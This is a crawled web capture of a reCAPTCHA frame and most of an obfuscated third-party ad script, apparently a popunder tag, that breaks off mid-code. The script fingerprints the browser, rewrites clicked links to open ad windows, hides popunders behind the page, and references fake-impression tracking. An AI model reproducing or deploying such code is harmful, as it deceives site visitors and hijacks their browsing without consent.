

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="90GeHSBBRfUOC7-4aJJBBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769626849875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bvtpk.com/tag.min.js
body_size: 45515
content:
(function(H,rj,Kj,jj){(()=>{var ia=Object[H.Mr],aa=Object[H.br];var sa=Object[H.Er];var Dr=Object[H.Yr];var ca=Object[H.Ur][H.Sr],la=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?ia(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,ke=(e,n)=>{for(var t in n||(n=H.dr()))ca[H.bk](n,t)&&Pn(e,t,n[t]);if(Dr)for(var t of Dr(n))la[H.bk](n,t)&&Pn(e,t,n[t]);return e},Ae=(e,n)=>aa(e,sa(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),da=H.Mb[H.sM](H.d)[H.hj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Oj]<H.x&&(j[H.vj]=rj[H.Oj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[da]);typeof jj<H.x&&(j[H.Cr]=jj);function Mr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.OX][H.bk](e[H.pz](H.pK),r=>r[H.rj]===H.sj);j[H.Ak]=t&&t[H.tu][H.Ak]}}Mr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.Ak](H.xM);return t[H.vb][H.tk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.cj],Mr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.QJ]=j[H.sr][H.Or][H.hb],(!j[H.QJ][H.Gb][H.Mz]||j[H.QJ][H.Gb][H.Mz]===H.hU)&&(j[H.QJ][H.Gb][H.Mz]=H.VJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var In=H.j,ua=H.k,Rr=e=>{try{return e[H.HJ](In,ua),e[H.nJ](In),e[H.uJ](In),!H.g}catch(n){return!H.ur}},An=class{constructor(){we(this,H.WX);this[H.WX]=H.dr()}get length(){return Object[H.YX](this[H.WX])[H.HK]}key(n){return Object[H.YX](this[H.WX])[n]}getItem(n){return this[H.WX][n]||H.L}setItem(n,t){this[H.WX][n]=typeof t!=H.eM?JSON[H.SX](t):t}removeItem(n){delete this[H.WX][n]}clear(){Object[H.YX](this[H.WX])[H.S](n=>{this[H.uJ](n)})}};rj[H.M]||(rj[H.M]=new An);var qt;Rr(rj[H.Gr])?qt=rj[H.Gr]:Rr(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var _r=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.cX[H.sM](H.d)[H.hj]()[H.Zr](H.d)],c=H.aa[H.sM](H.d)[H.hj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.Wj;return new Promise(u=>{try{if(n[H.nJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.HJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:fa,doc:Fr}=i,{scrollY:pa,innerHeight:Ur,history:Wr,orientation:ma,screen:ga}=fa,{availHeight:Kr}=ga,ha=ma===H.g,qr=Kr-(Ur||Fr[H.cj][H.ZK]),wa=G[H.iK](H.tj(H.Qk,H.d))||[],ya=G[H.iK](H.tj(H.Vk,H.d))||[],Fe=parseInt(wa[H.ur],H.z)||parseInt(ya[H.ur],H.z),Br=H.tj(H.pj,H.er)[H.wr](G),Ft=H.tj(H.Bj,H.er)[H.wr](G),Ge=H.tj(H.Hk,H.er)[H.wr](G)&&H.tj(H.nk,H.er)[H.wr](G),ye=H.tj(H.Qj,H.Vj)[H.wr](G),J=H.tj(H.Hj,H.d)[H.wr](G),qs=H.tj(H.nj,H.d)[H.wr](G),Nr=H.tj(H.uj,H.d)[H.wr](G),Fs=H.tj(H.zj,H.d)[H.wr](G),ee=J||Ft,Wt=H.tj(H.aj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.tj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.tj(H.uk,H.d)[H.wr](G),Je=J&&H.tj(H.zk,H.er)[H.wr](G),se=H.tj(H.Xj,H.d)[H.wr](G),Ws=H.tj(H.Jj,H.d)[H.wr](G),zn=H.tj(H.Uj,H.d)[H.wr](G),Ce=Fe&&!zn,Vr=H.tj(H.dj,H.d)[H.wr](G),va=pa<H.Ir?Kr>H.wK?qr<=H.IK:qr<=H.lK:!H.ur,Ea=ve&&H.tj(H.Eb,H.d)[H.wr](Fr[H.ak])&&Wr[H.HK]===H.ur,ba=ve&&ha&&va&&Wr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,Sa=J&&!se&&!i[H.Cr][H.AK],jr=Wt||Sa||Ea||ba,Hr=Ft&&H.tj(H.Xk,H.d)[H.wr](G),$r=e=>e[H.Zj]===H.eK&&J,Qr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Ta=H.b,ka=H.E,Oa=H.lr*H.lr*H.vr,Gr=i[H.sr][H.Or];function Zr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.xk]?n[H.xk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Pa(){return!(!Gr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ia(){let e=Zr(Gr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.ij,H.dr(H.Sb,e))}function Aa(e,n,t){try{let r=Kj[H.Ak](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.yk](r),t(new Error(o[H.cM]()))},r[H.IM]=function(){try{let o=Zr(e);if(r[H.hb]&&r[H.hb][H.yk](r),!o)return;n(H.dr(H.ij,H.dr(H.bI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.lj,H.fu),r[H.Gb][H.Pu](H.Kj,H.lj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function Ca(){return H.Dr in jj}function xa(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function za(){if(Math[H.lk]()*H.A>ka)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Ta])+Oa>e)return!H.ur}return!H.g}function Jr(e){if(!za())return;Ca()&&e[H.wj](H.Dr,xa());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.Ij];if(!n&&Pa()){let r=Ia();r&&e[H.wj](H.ij,r),t&&Aa(t,o=>e[H.wj](H.ij,o),o=>e[H.Tj](H.ij,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var Oe=H.Y,Bt=Kj[H.Or],fe=[rj],La=[],Da=()=>{};Bt&&Bt[H.Wr]&&(Da=Bt[H.Wr]);var Xr;try{let e=fe[H.rk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Xr=e[H.oK])!=H.L&&Xr[H.Oj][H.Kj]);)fe[H.ej](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.cj][H.xj][H.gb]||(e[H.Ib][H.cj][H.xj][H.gb]=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let n=e[H.Ib][H.cj][H.xj][H.gb];e[n]=e[n]||[];try{e[Oe]=e[Oe]||[]}catch(t){}});function Yr(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.sM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.cj][H.xj][H.gb]||Oe,d=rj[c][H.RK](u=>u[H.Zj]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Dk]=e,l[H.LM]=n,l[H.Zj]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),La[H.ej](l),fe[H.S](u=>{let p=u[H.Ib][H.cj][H.xj][H.gb]||Oe;u[p][H.ej](l);try{u[Oe][H.ej](l)}catch(h){}})}catch(c){}}function eo(e,n){let t=Pe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.Zj]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Pe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.cj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Dk],l=c===r[o][H.Zj];return d&&l})[H.HK]>H.g||e[H.ej](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][Oe]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],d=s===t[r][H.Zj];return c&&d})[H.HK]>H.g||e[H.ej](t[r])}}catch(n){}return e}function to(e,n){fe[H.Fk](r=>{let o=r[H.Ib][H.cj][H.xj][H.gb]||Oe;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.Zj])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.cj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})),t[Oe]=t[Oe][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function no(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.ej]([H.Lw,pt(t[H.Oz][H.ZM]())]),t[H.Wz]&&r[H.ej]([H.Nw,pt(t[H.Wz])]),r[H.ej]([H.Xw,pt(e)]),t[H.vz]&&r[H.ej]([H.Fw,pt(t[H.vz])]),t[H.cz]&&r[H.ej]([H.qw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function ro(e){try{let n=e[H.sM](H.Nj)[H.ur],t=H.dr();return n[H.sM](H.Sj)[H.S](r=>{let o=r[H.sM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.sM](H.Sz)[H.Nr][H.sM](H.mr)[H.rk](-H.Nr)[H.Zr](H.mr)[H.ZM]()}catch(n){return H.d}}var Js=H.tj(H.Ar,H.er),Xs=H.tj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.Gb][H.jj]=H.lj,r[H.Gb][H.Kj]=H.lj,r[H.Gb][H.ek]=H.C,r[H.rj]=H.sj,(i[H.sr][H.fj]||i[H.dK])[H.tk](r);let o=r[H.uu][H.pM][H.bk](i[H.Jr],e,n,t);return r[H.hb][H.yk](r),o}var Mn;var Ma=[];function Rn(){Mn&&Ma[H.S](e=>e(Mn))}function oo(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Dj);let t=(n==H.L?void H.g:n[H.zu])===H.fj?e==H.L?void H.g:e[H.fj]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.Aj])){setTimeout(()=>{Ye(e,Ae(ke(H.dr(),n),H.dr(H.zi,typeof n[H.zi]>H.x?H.YO:(n==H.L?void H.g:n[H.zi])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.az](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.az](H.rM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Nk]&&(r[H.yj]=n[H.Nk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.IM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.pX])==H.Bb&&(n==H.L||n[H.pX](r))}}var Vt=[];function io(){return Vt}function b(e){Vt[H.rk](-H.ur)[H.sk]()!==e&&Vt[H.ej](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.ej](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.jZ])throw new Error(H.PZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.Rw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.hI),Ye(n[H.Ib],H.dr(H.rM,!H.g,H.Ua,!H.g,H.zu,H.fj,H.Lk,d,H.Aj,!H.g,H.RM,a))):b(H.mw)}}},H.oj)}var ao=H.C,so=H.G,co=H.h,lo=H.v,uo=H.O,fo=H.W,Ra=H.c,_a=H.p,Ua=H.B,qa=H.Q,Fa=H.V,Wa=H.H,Ka=H.n,Ba=H.u,xe=H.dr();xe[ao]=H.tj(H.cr,H.d);xe[so]=H.tj(H.pr,H.d);xe[co]=H.tj(H.Br,H.d);xe[lo]=H.tj(H.Qr,H.d);xe[uo]=H.tj(H.Vr,H.d);xe[fo]=H.tj(H.Hr,H.d);xe[qa]=H.tj(H.nr,H.d);function Na(e){let n=e[H.cj][H.yj];return Object[H.Gk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Va(e){let n=[];return(H.Wb in e||H.cb in e)&&n[H.ej](co),H.qk in e&&n[H.ej](lo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.ej](Ra),(H.Qb in e||H.Vb in e)&&n[H.ej](fo),(H.Hb in e||H.nb in e)&&n[H.ej](uo),H.Rk in e&&n[H.ej](ao),(H.ub in e||H.zb in e)&&n[H.ej](so),(H.ab in e||H.Xb in e)&&n[H.ej](_a),(H.Jb in e||H.Ub in e)&&n[H.ej](Ua),(H.db in e||H.Zb in e)&&n[H.ej](Fa),H.mk in e&&n[H.ej](Wa),H.ok in e&&n[H.ej](Ka),H.Tk in e&&n[H.ej](Ba),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.ej](o);do try{Na(e[H.Ib])[H.S](r),Va(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var po=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),ja=H.Nr*H.lr*H.vr,Ha=H.z;function mo(){let e=H.dr();return Error[H.Pk](e,mo),e[H.Lj]}function $a(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.Ij);we(this,H.BX,!H.ur);we(this,H.QX,[]);we(this,H.VX);we(this,H.HX,H.dr());we(this,H.nX);we(this,H.uX);rj[H.TK](H.zX,()=>{this[H.BX]&&this[H.Hd]()})}setScope(n){this[H.VX]=n}setOptions(n){this[H.Ij]=n}enable(){this[H.BX]=!H.g,this[H.uX]=setInterval(()=>this[H.Hd](),ja)}disable(){this[H.BX]=!H.ur,this[H.nX]&&clearTimeout(this[H.nX]),this[H.uX]&&clearInterval(this[H.uX])}clearMessages(){this[H.QX]=[]}sendMetrics(){if(!jj[H.RX]||!this[H.Ij]||!this[H.BX]||!this[H.QX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.Ij];if(!n)return;let s=JSON[H.SX](H.dr(H.VX,this[H.VX],H.kZ,H.dr(H.za,t,H.ca,r,H.Zj,o,H.ai,a,H.ak,Kj[H.ak],H.Xi,+new Date),H.QX,this[H.QX])),c=H.dr(H.wk,H.vU),d=new Blob([s],c);jj[H.RX](n+H.Vd,d),this[H.OU]()}collectMessage(n){this[H.QX][H.ej](n),this[H.QX][H.HK]>=Ha&&this[H.Hd]()}collectErrorMessage(n,t){let r=$a(t[H.nd]);if(r in this[H.HX]){this[H.HX][r]++;return}this[H.HX][r]=H.ur,this[H.aX](H.dr(H.WU,n,H.pU,po[H.qr],H.Nz,H.dr(H.nd,t[H.nd],H.Lj,t[H.Lj]||mo())))}collectDebugMessage(n,t){this[H.aX](H.dr(H.WU,n,H.cU,t,H.pU,po[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Tj](H.XX,new Error(H.fZ));return}this[H.Tj](H.XX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.Ak](H.xM);ze[H.oK][H.Ib][H.cj][H.tk](e),ze[H.oK][H.Ib][H.cj][H.yk](e),ze=ze[H.oK]}}catch(e){}function go(){return ze}var ho=H.a;var Fn=H.X,wo=H.J,pe=go(),yo=!H.ur,qn;function Qa(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.ej](e),n&&n[H.S](r=>pe[H.wb][H.ej](r)),pe[wo])return;pe[wo]=!H.g;let t=pe[H.Ib][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],pe[H.Ib][H.pz](H.vb)[H.g][H.tk](t)}function Ga(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function vo(){return yo}function Eo(e,n){if(!e||Wn()!==H.L)return;yo=!H.g,qn=H.d[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.ov),H.Bz)[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.tj(H.ow,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,ho,H.kM,qn,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Qa(H.dr(H.jM,ho,H.kM,qn,H.KM,e[H.KM],H.MM,String(e[H.Zj]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Ga,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var bo=H.U,So=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=bo[H.sK](e[o]);So[H.sK](e[o])>-H.ur&&So[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*bo[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Nj)!==-H.ur?H.Sj:H.Nj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.tj(H.EI[H.gK](n,H.YI)),H.d)[H.qb](H.MZ,H.Nj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Nj)===-H.ur?H.Nj:H.Sj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.CX])!=H.L&&s[H.Sk](a)||r[H.ej](H.dr(H.cJ,((c=n[H.GX])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.hj]?r[H.hj]():r[H.Mj](()=>H.zJ-Math[H.lk]()),r[H.S](o=>{t[H.pa][H.bZ](o[H.cJ],o[H.kb])}),n[H.Qz]?t[H.cM]():t[H.cM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&no()[H.F](function(e){Ht=e[H.Fk](n=>n[H.Zr](H.lb))[H.Zr](H.Sj)});function Ie(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Za(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.oj);return t}var Ja=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Za(e))},H.vr)},Le=Ja;function le(e,n){return n?H.KK:e[H.Fj]||H.d}function Bn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.qj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.mj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.Hz),h||P[H.Tj](H.Pj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.pM](H.sj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.iM][H.mj]=L}):i[H.Jr][H.iM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.pM](c,u,p));return L||P[H.Tj](H.Pj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.sj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.hM),!h)return P[H.Tj](H.Pj,new Error(H.uz)),n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Br&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.pM](H.sj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.iM]=c),s||!(Ge||ye)&&n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function Xa(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.Rj,r[H.CM]=n,r[H.OM]=t[H.sM](H.Nj)[H.yb]();let o=ro(t);return Object[H.Gk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.ud);s[H.wk]=H.Yz,s[H.xk]=a[H.yb](),s[H.kb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.fj]||i[H.dK])[H.tk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),o=Xa(t,r),a=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.zd),c||P[H.Tj](H.Pj,new Error(H.zd)),o&&o[H.hb][H.yk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.GM),d=c[H.CM]||H.d,l=c[H.mj],u=c[H.mj],p=o,h,L=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.mj]=o,c[H.CM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.pM](H.d,L,le(e,a));$(e,M,H.EZ)}),setTimeout(()=>{c[H.mj]=l,c[H.CM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.fi](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.BU)},H.oj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.pM](u));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.GM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.pM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.pM](d))}}if(a&&me(e,a)){let d=a[H.mj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.iM][H.mj]=d}):i[H.Jr][H.iM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Tj](H.Pj,new Error(H.iz)),d}return s||P[H.Tj](H.Pj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Qr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.sb,Fe>H.XJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=l});return}}let 